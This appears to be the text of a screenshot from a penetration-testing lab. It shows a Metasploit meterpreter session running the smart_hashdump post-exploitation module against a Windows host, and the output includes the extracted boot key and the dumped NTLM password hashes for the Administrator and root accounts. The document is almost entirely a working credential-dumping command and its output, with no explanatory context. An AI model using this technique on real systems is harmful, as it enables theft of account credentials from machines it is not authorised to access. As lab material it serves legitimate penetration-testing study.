 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WIN-JS3KO3DBNRU
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20171022233006_default_192.168.101.170_windows.hashes_510249.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY ad8af1bd0deedf0d689530b5e3af0bd5...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     root:1000:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::